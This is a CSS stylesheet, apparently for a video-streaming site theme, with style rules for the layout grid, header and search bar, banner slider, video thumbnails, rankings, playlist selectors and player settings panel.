    .hl-col-lg-1, .hl-col-lg-2, .hl-col-lg-3, .hl-col-lg-4, .hl-col-lg-5, .hl-col-lg-6, .hl-col-lg-7, .hl-col-lg-8, .hl-col-lg-9, .hl-col-lg-10, .hl-col-lg-11, .hl-col-lg-12,.hl-col-lg-5w, .hl-col-lg-10w, .hl-col-lg-15w, .hl-col-lg-20w, .hl-col-lg-25w, .hl-col-lg-30w, .hl-col-lg-35w, .hl-col-lg-40w, .hl-col-lg-45w, .hl-col-lg-50w, .hl-col-lg-55w, .hl-col-lg-60w, .hl-col-lg-65w, .hl-col-lg-70w, .hl-col-lg-75w, .hl-col-lg-80w, .hl-col-lg-85w, .hl-col-lg-90w, .hl-col-lg-95w {float: left;}
    .hl-col-lg-12{width:100%;}.hl-col-lg-11{width:91.66666667%;}.hl-col-lg-10{width:83.33333333%;}.hl-col-lg-9{width:75%;}.hl-col-lg-8{width:66.66666667%;}.hl-col-lg-7{width:58.33333333%;}.hl-col-lg-6{width:50%;}.hl-col-lg-5{width:41.66666667%;}.hl-col-lg-4{width:33.33333333%;}.hl-col-lg-3{width:25%;}.hl-col-lg-2{width:16.66666667%;}.hl-col-lg-1{width:8.33333333%;}.hl-col-lg-95w{width:95%;}.hl-col-lg-90w{width:90%;}.hl-col-lg-85w{width:85%;}.hl-col-lg-80w{width:80%;}.hl-col-lg-75w{width:75%;}.hl-col-lg-70w{width:70%;}.hl-col-lg-65w{width:65%;}.hl-col-lg-60w{width:60%;}.hl-col-lg-55w{width:55%;}.hl-col-lg-50w{width:50%;}.hl-col-lg-45w{width:45%;}.hl-col-lg-40w{width:40%;}.hl-col-lg-35w{width:35%;}.hl-col-lg-30w{width:30%;}.hl-col-lg-25w{width:25%;}.hl-col-lg-20w{width:20%;}.hl-col-lg-15w{width:15%;}.hl-col-lg-10w{width:10%;}.hl-col-lg-5w{width:5%;}
}

/* other */
.hl-htmlover {position: fixed;top: 0;left: 0;overflow: hidden;width: 100%;height: 100%;}
.hl-hidden {overflow: hidden !important;}
.hl-hide {display: none !important;}
.hl-show {display: block !important;}
.hl-pull-left {float: left !important;}
.hl-pull-right {float: right !important;}
.hl-text-center {text-align: center !important;}
.hl-ma0 {margin: 0 !important;}
.hl-pa0 {padding: 0 !important;}
.hl-ra0 {border-radius: 0 !important;}
.hl-disad {cursor: not-allowed;pointer-events: none;}
.hl-visible-lg, .hl-visible-md, .hl-visible-sm, .hl-visible-xs, .hl-visible-inline-lg, .hl-visible-inline-md, .hl-visible-inline-sm, .hl-visible-inline-xs {display: none !important;}
.hl-marg-top{margin-top:15px;}
.hl-tran5{-webkit-transition:.5s;-moz-transition:.5s;-o-transition:.5s;transition:.5s;-ms-transition:.5s;}
.hl-slide-swiper {position: relative;height: 100%;-webkit-transition-property: -webkit-transform;-o-transition-property: transform;transition-property: -webkit-transform;transition-property: transform;transition-property: transform,-webkit-transform;-webkit-flex-shrink: 0;-ms-flex-negative: 0;flex-shrink: 0;}
.hl-fadeIn {line-height: 1.4;-webkit-animation-name: content;animation-name: content;-webkit-animation-direction: normal;animation-direction: normal;-webkit-animation-duration: 0.3s;animation-duration: 0.3s;-webkit-animation-timing-function: ease-in-out;animation-timing-function: ease-in-out;-webkit-animation-iteration-count: 1;animation-iteration-count: 1;}
@-webkit-keyframes content {from {opacity: 0;-webkit-transform: translateY(-5%);transform: translateY(-5%);}to {opacity: 1;-webkit-transform: translateY(0%);transform: translateY(0%);}}
@keyframes content {from {opacity: 0;-webkit-transform: translateY(-5%);transform: translateY(-5%);}to {opacity: 1;-webkit-transform: translateY(0%);transform: translateY(0%);}}
.hl-empty-wrap i{font-size: 160px;line-height: 160px;}
.hl-empty-wrap p{margin: 10px 0;}

.hl-bord1{border:1px solid}
.hl-bord-top{border-color:1px solid}

/* color */
@keyframes rectangle{0%,100%,80%{height:6px;-webkit-box-shadow:0 0 #f50;box-shadow:0 0 #f50;}
40%{height:6px;-webkit-box-shadow:0 -4px #f50;box-shadow:0 -4px #f50;}}
.conch-content .hl-row-box .hl-site-tabs a.active,.conch-content .hl-tool-icon a.disabled,.conch-content .hl-type-name a.active,.conch-header .conch-menus ul>li>a.active,.conch-header .conch-menus ul>li>a.active>i,.conch-results li strong,.hl-btn-border,.hl-text-conch{color:#f50;}
.conch-banner .swiper-pagination-bullet-active,.conch-content .hl-play-source .hl-plays-from a.active:after,.conch-content .hl-play-source .hl-plays-list li>a>em::after,.conch-content .hl-play-source .hl-plays-list li>a>em::before,.conch-content .hl-row-box .hl-actor-sm li.active .hl-item-link:after,.conch-content .hl-row-box .hl-pic-tag span,.conch-content .hl-row-box .hl-site-tabs a.active::after,.conch-footer .hl-foot-extra .hl-fe-list a span,.conch-header .conch-menus ul>li>a.active em,.hl-bg-conch,.hl-page-wrap li a.active{background:#f50;}
.conch-input:checked{background-color:#f50;}
.conch-content .hl-conch-items,.conch-content .hl-row-box .hl-actor-sm li.active .hl-item-link,.conch-content .hl-row-box .hl-rb-title i,.conch-content .hl-row-box .hl-week-item .hl-tabs-btn.active,.conch-content .hl-smnav-home .hl-smnav-item a>i,.conch-header .conch-hasconch,.hl-btn-gradient{background:#f50;background:-webkit-gradient(linear,left top,right top,from(#f50),to(#f80));background:-webkit-linear-gradient(left,#f50,#f80);background:-o-linear-gradient(left,#f50 0,#f80 100%);background:linear-gradient(90deg,#f50,#f80);}
.conch-content .hl-row-box .hl-rb-title i,.conch-content .hl-smnav-home .hl-smnav-item a>i{color:transparent!important;-webkit-background-clip:text!important;}
.conch-input:checked,.hl-btn-border,.hl-comm-form .hl-comm-focus,.hl-msg-jump .btn a.cz,.hl-page-wrap li a.active,.hl-player-popeom a.cz{border-color:#f50!important;}
.conch-banner .swiper-pagination-bullet,.conch-content .hl-row-box .hl-actor-sm li.active .hl-item-title,.conch-content .hl-row-box .hl-pic-tag span,.conch-content .hl-row-box .hl-week-item .hl-tabs-btn.active,.conch-hasbg .conch-headwrap:not(.fixed) .hl-mob-nav span,.conch-hasbg .hl-actor-content.hl-actor-list .hl-item-title,.conch-hasbg .hl-has-item .hl-dc-title,.conch-hasbg .hl-score-wrap>.hl-score-info .hl-score-title>span,.conch-hasbg .hl-topic-content h2,.conch-header .conch-hasconch .hl-mob-nav span,.conch-header .conch-menus ul>li>a.active em,.hl-btn-gradient,.hl-page-wrap li a.active,.hl-text-white{color:#fff;}
.conch-content .hl-row-box .hl-actor-sm li.active .hl-item-link .hl-item-sub,.conch-hasbg .conch-headwrap:not(.fixed) .hl-mob-nav a,.conch-hasbg .hl-actor-content.hl-actor-list span em,.conch-hasbg .hl-copyright-tips,.conch-hasbg .hl-has-item .hl-data-xs>a,.conch-hasbg .hl-has-item .hl-dc-sub,.conch-hasbg .hl-has-item .hl-form-wb>a,.conch-hasbg .hl-has-item .hl-tool-icon li>a:not(.disabled),.conch-hasbg .hl-score-wrap>.hl-score-info .hl-score-data,.conch-hasbg .hl-score-wrap>.hl-score-info .hl-score-title .list-tips,.conch-hasbg .hl-topic-content .hl-content-wrap a{color:rgba(255,255,255,.6);}
.conch-hasbg .conch-headwrap:not(.fixed) .hl-list-font>a:not(.conch-user),.conch-hasbg .conch-headwrap:not(.fixed) .hl-nav-item>a:not(.active),.conch-hasbg .conch-headwrap:not(.fixed) .hl-nav-more>a,.conch-hasbg .hl-actor-content .hl-actor-like em,.conch-hasbg .hl-actor-content.hl-actor-list span,.conch-hasbg .hl-score-wrap>.hl-score-info .hl-douban-score,.conch-hasbg .hl-score-wrap>.hl-score-info .hl-score-nums,.conch-hasbg .hl-topic-content .hl-content-wrap span,.conch-header .conch-hasconch .hl-list-font>a:not(.conch-user),.conch-header .conch-hasconch .hl-nav-item>a,.conch-header .conch-hasconch .hl-nav-more>a{color:rgba(255,255,255,.8);}
.conch-banner .conch-br-box .hl-br-type{background-color:rgba(0,0,0,.5);}
.conch-banner .swiper-button-next,.conch-banner .swiper-button-prev{background:0 0;}
.conch-hasbg .conch-headwrap:not(.fixed) .conch-search,.conch-hasbg .conch-headwrap:not(.fixed) .conch-search .hl-search-select::after,.conch-hasbg .hl-detail-side,.conch-hasbg .hl-has-item .hl-row-box .hl-item-watch:after{background:rgba(255,255,255,.1);}
.conch-content .hl-row-box .hl-actor-sm li.active .hl-item-link:after{opacity:.85;}

/* header */
.conch-adjust-fix{padding-top:90px;}
.conch-header{position:relative;display:block;width:100%;z-index:99;}
.conch-header .conch-headwrap.fixed{position:fixed;top:-90px;left:0;z-index:99999;width:100%;}
.conch-header .conch-headwrap.fixed.active{top:-42px;}.conch-hasone .conch-header .conch-headwrap.fixed.active{top:0;}.conch-hasbg .conch-header .conch-headwrap.conch-hasconch:not(.fixed),.conch-hasbg .conch-header .conch-headwrap.conch-hasconch:not(.fixed)::before{background:none;}.conch-conchs .conch-header .conch-headwrap.conch-hasconch{box-shadow:none;}
.conch-header .conch-logo{float:left;margin:10px 0;padding:4px 0 4px 15px;}
.conch-header .conch-logo .hl-logo{width:90px;height:24px;background-position:50% 50%;background-size:cover;background-repeat:no-repeat;}
.conch-header .conch-nav{position:relative;float:left;display:block;margin-bottom:10px;width:100%;font-size:16px;line-height:28px;}
.conch-header .conch-nav .hl-nav-wrap{margin-right:40px;overflow:hidden;}
.conch-header .conch-nav .hl-nav-item{float:left;display:block;padding:0 10px;}
.conch-header .conch-nav .hl-nav-item:first-child{padding-left:15px;}
.conch-header .conch-nav .hl-nav-item:last-child{margin-right:45px;}
.conch-header .conch-nav a{display:block;}
.conch-header .conch-nav a>img{display:inline-block;max-width:100px;max-height:18px;vertical-align:-3px;}
.conch-header .conch-nav .hl-nav-more{position:absolute;top:0;right:0;z-index:2;display:block;}
.conch-header .hl-nav-more span{margin-right:4px;}
.conch-header .conch-nav .hl-nav-more .hl-mbg{float:left;width:15px;height:28px;margin-right:-4px;}
.conch-header .conch-hasconch .conch-nav .hl-nav-more .hl-mbg,.conch-hasbg .conch-header .conch-nav .hl-nav-more .hl-mbg{display:none!important;}
.conch-header .conch-nav .hl-nav-more a{float:left;padding:0 17px 0 10px;}
.conch-header .conch-nav .hl-nav-item a.active{font-weight:700;font-size:20px;}
.conch-header .conch-search{position:absolute;right:85px;left:120px;z-index:99;display:block;margin:10px 0;width:auto;height:32px;border-radius:64px;}
.conch-header .conch-search .hl-search-select{position:absolute;top:0;left:0;z-index:4;display:none;padding:0 15px;height:32px;line-height:32px;}
.hl-search-select i{margin-left:-2px;font-size:12px;vertical-align:top;}
.hl-select-op .hl-search-select i{-webkit-transform:rotate(180deg);transform:rotate(180deg);-ms-transform:rotate(45deg);display:inline-block;}
.conch-content .hl-search-form .hl-search-select::after,.conch-header .conch-search .hl-search-select::after{position:absolute;top:50%;right:2px;margin-top:-6px;width:1px;height:12px;content:"";}
.conch-header .conch-search .hl-ss-box{top:100%;left:-4px;}
.conch-header .conch-search .hl-ss-item{padding:10px;width:80px;text-align:center;}
.conch-header .conch-search .hl-ss-item span{display:block;padding:5px 0;line-height:100%;cursor:pointer;}
.conch-header .conch-search .hl-search-text{position:absolute;top:0;left:0;z-index:2;display:block;padding:0 40px 0 15px;width:100%;height:32px;border:0;border-radius:64px;background:0 0;line-height:32px;}
.conch-header .conch-search .hl-search-submit{position:absolute;top:0;right:0;z-index:3;display:block;width:40px;height:32px;border:0;border-radius:64px;background:0 0;line-height:32px;}
.conch-header .conch-search .hl-sh-box{top:100%;margin-top:15px;}
.conch-header .conch-search .hl-sh-item{margin:15px 0;padding:0 15px;width:100%;}
.conch-header .conch-search .hl-sh-title{margin:15px 0;font-size:15px;}
.conch-header .conch-search .hl-sh-title a{float:right;}
.conch-header .conch-search .hl-sh-list li>a{position: relative;float:left;display:block;margin:0 10px 10px 0;padding:4px 12px;border-radius:3px;}
.conch-header .conch-search .hl-sh-list li>a>i{position:absolute;top:-5px;right:-5px;width:14px;border-radius:2px;background:#fc4274;color:#fff;text-align:center;font-weight:700;font-size:10px;line-height:14px;}
.conch-adjust-ss .conch-results,.conch-adjust-ss .hl-sh-item{display:none!important;opacity:0!important;}
.conch-results{display:block;overflow:hidden;margin-top:15px;}
.conch-results li{display:block;overflow:hidden;padding:0 15px;line-height:40px;cursor:pointer;text-overflow:ellipsis;white-space:nowrap;}
.conch-header .conch-search-nav{position:relative;float:left;display:block;margin:10px 0;height:32px;font-size:15px;line-height:32px;}
.conch-header .conch-search-nav .hl-nav-item{padding:0 20px;}
.conch-header .conch-list{float:right;display:block;line-height:52px;padding-right:15px;}
.conch-header .conch-list .hl-list-font{position:relative;float:left;display:block;margin-left:15px;height:52px;}
.conch-header .conch-list .hl-list-font>a>i{font-size:20px;}
.conch-header .conch-list .hl-list-font>a>i.hl-icon-weixin{font-size:22px;}
.conch-header .conch-list .hl-user-items>a{display:block;overflow:hidden;border-radius:100%;text-align:center;}
.conch-header .conch-list .hl-user-items>a>img{width:100%;height:100%;vertical-align:top;}
.conch-header .conch-menus{position:fixed;top:0;left:-240px;z-index:99999;width:240px;height:100%;}
.conch-header .conch-menus .conch-logo{margin:0;padding:4px 0;}
.conch-menus .conch-ms-overlay{position:fixed;top:0;left:0;z-index:-1;display:block;visibility:hidden;width:100%;height:100%;opacity:0;}
.conch-header .conch-menus.active{left:0;}
.conch-header .conch-menus.active .conch-ms-overlay{visibility:visible;}
.conch-header .conch-menus .conch-ms-header{position:relative;display:block;margin:10px 0;padding:0 24px;height:32px;}
.conch-header .conch-menus .conch-ms-close{position:absolute;right:20px;display:block;height:32px;font-size:20px;line-height:32px;}
.conch-header .conch-menus .conch-mswrap{padding:0 0 15px;height:auto;}
.conch-header .conch-menus .conch-scrollbar{position:relative;overflow:hidden;height:calc(100% - 52px);}
.conch-scrollbar .swiper-scrollbar{top:calc(1% + 70px);height:calc(98% - 70px);}
.conch-scrollbar .swiper-scrollbar,.hl-play-scrollbar .swiper-scrollbar{display:none;background:0 0;}
.conch-header .conch-menus ul>li.hl-menus-item a{position:relative;display:block;padding:10px 24px;font-size:16px;line-height:24px;}
.conch-header .conch-menus ul>li>a.active span{font-weight:700;}
.conch-header .conch-menus ul>li>a.active em{display:block;}
.conch-header .conch-menus ul>li>a>i{display:inline-block;vertical-align:bottom;font-size:22px;}
.conch-header .conch-menus ul>li>a>span{margin-left:5px;}
.conch-header .conch-menus ul>li>a>em{float:right;display:none;margin:2px 0;padding:0 10px;border-radius:24px;font-size:12px;line-height:20px;}
.conch-header .conch-menus ul>li>a>span>img{display:inline-block;max-width:100px;max-height:18px;vertical-align:-4px;}
.conch-header .conch-menus ul li a i.hl-iconimg{float:left;display:block;margin:0 1px;width:18px;height:18px;border-radius:100%;background-position:50% 50%;background-size:cover;background-repeat:no-repeat;}
.conch-header .conch-menus ul>li.hl-type-child{display:block;overflow: hidden;margin-top:10px;padding:0 24px;}
.conch-header .conch-menus ul>li.hl-type-child a{float:left;display:block;overflow:hidden;margin:0 5% 10px 0;padding:0 2px;font-size:13px;border-radius:3px;width:30%;line-height:28px;text-align:center;text-overflow:ellipsis;white-space:nowrap;}
.conch-header .conch-menus ul>li.hl-type-child a:nth-child(3n){margin-right:0;}
.conch-header .hl-mob-nav{height:48px;text-align:center;font-size:16px;line-height:48px;position:relative;z-index:1;}
.conch-header .hl-mob-nav a{width:48px;height:48px;}
.conch-header .hl-mob-nav a.left{font-size:18px;}
.conch-header .hl-mob-nav .hl-mob-title{font-weight:700;font-size:18px;}
.conch-header .fixed .hl-mob-nav .hl-mob-title.hl-mob-type,.conch-header .hl-mob-nav .hl-mob-name{display:none;}
.conch-header .fixed .hl-mob-nav .hl-mob-name{display:block;}

/* banner */
.conch-banner{display:block;overflow:hidden;width:100%;}
.conch-banner .conch-br-box{position:relative;}
.conch-banner .conch-br-box .hl-br-thumb{position:relative;display:block;overflow:hidden;padding-top:56.25%;background-position:50% 50%;background-size:cover;background-repeat:no-repeat;}
.conch-banner .conch-br-box .hl-br-thumb:after{position:absolute;top:0;left:0;z-index:10;width:100%;height:100%;background:rgba(0,0,0,.5);content:" ";-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out;}
.conch-banner .conch-br-box .swiper-slide-active .hl-br-thumb:after{z-index:-1;background:0 0;}
.conch-banner .conch-br-box .hl-br-text{position:absolute;bottom:0;left:0;display:block;padding:10px 15px;width:100%;text-shadow:0 1px 2px rgba(0,0,0,.4);}
.conch-banner .conch-br-box .hl-br-type{display:inline-block;margin-bottom:5px;padding:0 4px;border-radius:2px;text-shadow:none;font-size:12px;line-height:18px;opacity:.65;}
.conch-banner .conch-br-box .hl-br-title{display:block;font-weight:700;font-size:20px;line-height:24px;}
.conch-banner .conch-br-box .hl-br-sub{display:block;margin-right:30%;font-size:12px;opacity:.8;}
.conch-banner .conch-br-box .hl-br-arrow{display:none;}
.conch-banner .swiper-pagination-bullet{width:3px;height:3px;border-radius:32px;opacity:.5;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out;}
.conch-banner .swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 2px;}
.conch-banner .swiper-pagination-bullet-active{width:8px;opacity:1;}
.conch-banner .swiper-container-horizontal>.swiper-pagination-bullets{right:25px;bottom:13px;left:auto;width:auto;}
.conch-banner .swiper-button-next,.conch-banner .swiper-button-prev{position:absolute;top:50%;z-index:99;margin-top:-25px;width:50px;height:50px;text-align:center;font-size:24px;line-height:50px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out;border-radius:100%;}
.conch-banner .swiper-button-prev{right:auto;left:15px;}
.conch-banner .swiper-button-next{right:15px;left:auto;}
.conch-banner .conch-brwrap-art .hl-brrt-item{margin-top:15px;}
.conch-banner .conch-brwrap-art .hl-brrt-item .hl-br-title{font-size:15px;line-height:18px;}
.conch-banner .conch-brwrap-art .hl-brrt-item .hl-pic-text{padding:10px 15px;}
.conch-banner .conch-brwrap-art .hl-brrt-item .hl-item-thumb{padding-top:60%;}

/* contentwrap */
.conch-content .conch-ctwrap{padding-top:25px;}
.conch-content .hl-row-nano{margin-bottom:25px;}

/* smallnav */
.conch-content .hl-smnav-box{position:relative;margin:5px 0;}
.conch-content .hl-smnav-home .hl-smnav-item{float:none;display:table-cell;margin-right:0;width:1%;text-align:center;}
.conch-content .hl-smnav-home .hl-smnav-item a{display:block;}
.conch-content .hl-smnav-home .hl-smnav-item a>i{display:block;margin:0 auto;width:28px;height:28px;font-size:28px;line-height:28px;}
.conch-content .hl-smnav-home .hl-smnav-item a>span{display:block;margin-top:5px;}
.conch-content .hl-smnav-type .hl-smnav-item{float:left;display:block;margin-right: 10px;}
.conch-content .hl-smnav-type .hl-smnav-item a{display:block;padding:0 15px;height:36px;border-radius:24px;text-align:center;line-height:36px;}
.conch-content .hl-smnav-type .hl-smnav-item a>i{display:inline-block;margin-right:1px;vertical-align:-1px;}
.conch-content .hl-typenav-all{position:absolute;top:0;right:-12px;z-index:5;}
.conch-content .hl-typenav-all .hl-mbg{float:left;width:20px;height:36px;}
.conch-content .hl-smnav-type .hl-typenav-all .hl-smnav-item{padding:0 15px 0 0;margin-right: 0;}
.conch-content .hl-smnav-type .hl-smnav .hl-smnav-item:last-child{margin-right:82px;}

/* notice */
.conch-content .hl-notice-box{margin:5px 0;}
.conch-content .hl-notice-box .hl-notice-item{position:relative;display:block;height:30px;line-height:30px;}
.conch-content .hl-notice-box .hl-nb-left-s,.conch-content .hl-notice-box .hl-nb-right-s{position:absolute;top:0;z-index:10;width:20px;height:100%;}
.conch-content .hl-notice-box .hl-nb-left-s{left:0;}
.conch-content .hl-notice-box .hl-nb-right-s{right:0;}
.conch-content .hl-notice-box .hl-nb-left-s i,.conch-content .hl-notice-box .hl-nb-right-s i{display:block;height:100%;}
.conch-content .hl-notice-box .hl-nb-left-s i{-webkit-transform: rotate(180deg);transform: rotate(180deg);-ms-transform: rotate(180deg);}

/* rowbox */
.conch-content .hl-row-box{position:relative;margin-bottom:25px;}
.conch-content .hl-row-box .hl-rb-head{margin-bottom:15px;}
.conch-content .hl-row-box .hl-rb-title{float:left;display:block;line-height:28px;}
.conch-content .hl-row-box h2.hl-rb-title{font-weight:700;font-size:20px;}
.conch-content .hl-row-box h3.hl-rb-title{font-weight:700;font-size:18px;}
.conch-content .hl-row-box .hl-rb-title i{display:inline-block;margin-right:5px;vertical-align:-2px;font-weight:400;font-size:26px;}
.conch-content .hl-row-box .hl-rb-more{float:right;margin-left:20px;line-height:28px;}
.conch-content .hl-row-box .hl-rb-tips{position:relative;float:left;overflow:hidden;margin:0 0 0 20px;width:calc(100% - 168px);height:28px;line-height:28px;}
.conch-content .hl-row-box .hl-rb-total{float:left;display:inline-block;line-height:28px;margin-left:20px;}
.conch-content .hl-row-box .hl-head-page .hl-rb-total{margin-left:0;}
.conch-content .hl-row-box .hl-head-page h3{padding-bottom:10px;}
.conch-content .hl-row-box .hl-rb-type-child{float:left;margin:15px 0 0 0;width:100%;}
.conch-content .hl-row-box .hl-rb-type-child a{float:left;display:block;margin-right:3%;width:11.7125%;height:28px;border-radius:24px;text-align:center;line-height:28px;}
.conch-content .hl-row-box .hl-rb-type-child a:last-child{margin-right:0;}
.conch-content .hl-row-box .hl-site-tits{width:100%;margin-bottom:15px;border-bottom:1px solid;}
.conch-content .hl-row-box .hl-site-tabs a{position:relative;padding-bottom:10px;display:table-cell;width:1%;font-weight:700;font-size:16px;text-align:center;}
.conch-content .hl-row-box .hl-site-tabs a.active::after{position:absolute;bottom:-2px;left:50%;margin-left:-10px;width:20px;height:3px;border-radius:4px;content:"";}
.conch-content .conch-brwrap .hl-row-box{margin-bottom:0;}
.conch-content .hl-row-box .hl-rb-type-child.hl-rb-type-slide{display:block;overflow:hidden;width:calc(100% - 50px);height:28px;}
.conch-content .hl-row-box .hl-rb-type-child.hl-rb-type-slide{margin:0 0 0 10px;}
.conch-content .hl-row-box .hl-rb-type-child.hl-rb-type-slide a{width:auto;padding: 0 10px;margin-right: 0;font-size: 15px;}

/* vodlist */
.conch-content .hl-row-box .hl-list-item{margin-bottom:15px;}
.conch-content .hl-row-box .hl-list-item .score{font-size:13px;font-weight:700;margin-right:5px;}
.conch-content .hl-row-box .hl-item-thumb{position:relative;display:block;overflow:hidden;padding-top:145%;background-position:50% 50%;background-size:cover;}
.conch-content .hl-row-box .hl-pic-icon{position:absolute;top:0;z-index:9;width:100%;height:100%;background:rgba(0,0,0,.4);opacity:0;-webkit-transition:all ease-out .35s;transition:opacity .3s linear;transition:all ease-out .35s;-webkit-transform:scale(1.5);-moz-transform:scale(1.5);-o-transform:scale(1.5);transform:scale(1.5);-ms-transform:scale(1.5);}
.conch-content .hl-row-box .hl-pic-icon i{position:absolute;top:50%;left:50%;display:block;padding-left: 2px;margin-top:-20px;margin-left:-20px;width:40px;height:40px;border-radius:100%;background:rgba(0,0,0,.5);color:#fff;text-align:center;font-size:24px;line-height:40px;transition: inherit;}
.conch-content .hl-row-box .hl-pic-tag{position:absolute;top:4px;right:4px;display:block;}
.conch-content .hl-row-box .hl-pic-tag span{float:left;display:block;padding:0 3px;font-size:12px;line-height:18px;border-radius:2px;}
.conch-content .hl-row-box .hl-pic-tag span.douban{background:#00b51d;}
.conch-content .hl-row-box .hl-pic-tag span.version{background:#00bcd4;}
.conch-content .hl-row-box .hl-pic-tag span.state{background:#ffc107;}
.conch-content .hl-row-box .hl-pic-text{position:absolute;bottom:0;left:0;display:block;overflow:hidden;padding:0 10px;line-height:30px;width:100%;background-image:linear-gradient(transparent,rgba(0,0,0,.5));background-repeat:no-repeat;color:#fff;}
.conch-content .hl-row-box .hl-pic-text .remarks{font-size:12px;text-align:right;}
.conch-content .hl-row-box .hl-item-text{margin-top:10px;}
.conch-content .hl-row-box .hl-vod-list .hl-item-text{height:40px;}
.conch-content .hl-row-box .hl-item-title{font-size:15px;line-height:20px;}
.conch-content .hl-row-box .hl-item-sub{margin-top:4px;font-size:12px;line-height:15px;}
.conch-content .hl-row-box .hl-item-watch{position:relative;margin-right:10px;padding-right:11px;}
.conch-content .hl-row-box .hl-item-watch:after{position:absolute;top:50%;right:0;z-index:1;margin-top:-5px;width:1px;height:10px;content:" ";}
.conch-content .hl-row-box .hl-item-class{padding:0 5px;display:inline-block;margin-right:10px;border-radius:2px;font-size: 12px;}
.conch-content .hl-row-box .hl-vod-big .hl-vod-list li:first-child .hl-item-thumb,.conch-content .hl-row-box .hl-vod-widebig .hl-vod-list .hl-item-thumb,.conch-content .hl-row-box .hl-wide-list .hl-item-thumb{padding-top:56.25%;}
.conch-content .hl-row-box .hl-vod-big li:first-child,.conch-content .hl-themeby-qq362695000,.conch-content .hl-row-box .hl-vod-widebig li:first-child{width:100%;}
.conch-content .hl-row-box .hl-goto-box{display:block;height:40px;margin:10px 0 0 0;}
.conch-content .hl-row-box .hl-goto-box a{display:block;margin:0 4px;border-radius:32px;text-align:center;line-height:40px;}

/* listswiper */
.conch-content .hl-row-box .hl-swiper-item .hl-ls-arrow{position:absolute;top:-53px;right:10px;display:block;width:120px;height:28px;line-height:28px;}
.conch-content .hl-row-box .hl-rb-actor.hl-swiper-item .hl-ls-arrow{top:-137px;}
.conch-content .hl-row-box .hl-swiper-item .hl-list-vn.hl-list-rk .hl-ls-arrow{right:calc(16.666666% + 10px);}
.conch-content .hl-row-box .hl-swiper-item .hl-list-vn.hl-list-rk.hl-wide-wrap .hl-ls-arrow{right:10px;}
.conch-content .hl-row-box .hl-swiper-item .swiper-button-next,.conch-content .hl-row-box .hl-swiper-item .swiper-button-prev{top:0;z-index:11;margin-top:0;width:28px;height:28px;border-radius:100%;background:0 0;text-align:center;font-weight:700;font-size:16px;}
.conch-content .hl-row-box .hl-swiper-item .swiper-button-prev{left:0;}
.conch-content .hl-row-box .hl-swiper-item .swiper-button-next{right:0;}
.conch-content .hl-row-box .hl-swiper-item .swiper-pagination-fraction{bottom:0;}

/* vodrank */
.conch-content .hl-vod-rank{margin:25px 0 15px 0;}
.conch-content .hl-vod-rank .hl-rank-box{position:relative;display:block;overflow:hidden;}
.conch-content .hl-vod-rank .hl-rank-bgicon{position:absolute;top:-10px;right:0;font-size:96px;line-height:96px;}
.conch-content .hl-vod-rank .hl-rank-list{padding:10px 5px;}
.conch-content .hl-vod-rank .hl-rank-list li{padding:5px 10px;border:0;}
.conch-content .hl-vod-rank .hl-rank-list .hl-item-pic{width:32px;}

/* playlist */
.conch-content .hl-from-title{padding:0 20px;text-align:center;line-height:48px;}
.conch-content .hl-from-list{overflow-x:hidden;overflow-y:auto;padding:0 0 16px;height:calc(100% - 48px);-webkit-overflow-scrolling:touch;}
.conch-content .hl-from-list li{padding:0 20px;line-height:48px;cursor:pointer;}
.conch-content .hl-from-list li>i{display:none;}
.conch-content .hl-from-list li.active{font-weight:700;}
.conch-content .hl-from-list li.active>i{display:block;font-weight:400;}
.conch-content .hl-play-source .hl-plays-list li{margin-bottom:15px;}
.conch-content .hl-play-source .hl-plays-list .hl-show-div a,.conch-content .hl-play-source .hl-plays-list li>a{position:relative;display:block;border-radius:4px;text-align:center;line-height:40px;}
.conch-content .hl-play-source .hl-plays-list li>a>em{position:absolute;bottom:6px;left:12px;width:2px;height:6px;-webkit-animation:rectangle infinite 1s ease-in-out -.2s;-moz-animation:rectangle infinite 1s ease-in-out -.2s;-o-animation:rectangle infinite 1s ease-in-out -.2s;animation:rectangle infinite 1s ease-in-out -.2s;}
.conch-content .hl-play-source .hl-plays-list li>a>em::before{left:-4px;-webkit-animation:rectangle infinite 1s ease-in-out -.4s;-moz-animation:rectangle infinite 1s ease-in-out -.4s;-o-animation:rectangle infinite 1s ease-in-out -.4s;animation:rectangle infinite 1s ease-in-out -.4s;}
.conch-content .hl-play-source .hl-plays-list li>a>em::after{right:-4px;-webkit-animation:rectangle infinite 1s ease-in-out;-moz-animation:rectangle infinite 1s ease-in-out;-o-animation:rectangle infinite 1s ease-in-out;animation:rectangle infinite 1s ease-in-out;}
.conch-content .hl-play-source .hl-plays-list li>a>em::after,.conch-content .hl-play-source .hl-plays-list li>a>em::before{position:absolute;width:2px;height:6px;content:'';}
.conch-content .hl-play-source .hl-plays-wrap{margin-bottom:15px;border-bottom:1px solid;}
.conch-content .hl-play-source .hl-plays-from a{float:left;display:block;margin-right:25px;padding-bottom:15px;font-size:15px;}
.conch-content .hl-play-source .hl-plays-from a.active{font-weight:700;}
.conch-content .hl-play-source .hl-plays-from a.active:after{position:absolute;bottom:-2px;left:50%;margin-left:-10px;width:20px;height:3px;border-radius:4px;content:"";}
.conch-content .hl-play-source .hl-plays-list{position:relative;display:block;overflow:hidden;}
.conch-content .hl-play-source .hl-plays-list li>a.active{font-weight:700;}
.conch-content .hl-play-source .hl-plays-list[class*=hl-list-hide-] .hl-show-div{position:absolute;right:0;bottom:0;z-index:1;}
.conch-content .hl-play-source .hl-plays-list[class*=hl-list-hide-] .hl-show-div i{display:inline-block;-webkit-transform:rotate(180deg);transform:rotate(180deg);-ms-transform:rotate(180deg);}
.conch-content .hl-content-wrap{position:relative;}
.conch-content .hl-content-wrap span{line-height:24px;}
.conch-content .hl-content-hide .hl-content-text{display:block;overflow:hidden;max-height:48px;}
.conch-content .hl-content-wrap a{display:inline-block;width:100%;text-align:center;line-height:24px;}
.conch-content .hl-content-show i.iconfont{display:inline-block;-webkit-transform:rotate(180deg);transform:rotate(180deg);-ms-transform:rotate(180deg);}

/* play */
.conch-content .hl-playinfo-wrap .hl-vod-infos{margin-top:15px;}
.conch-content .hl-player-setups{position:absolute;top:0;right:-100%;bottom:0;z-index:999999;width:100%;background:rgba(0,0,0,.75);}
.conch-content .hl-player-setups.active{right:0;}
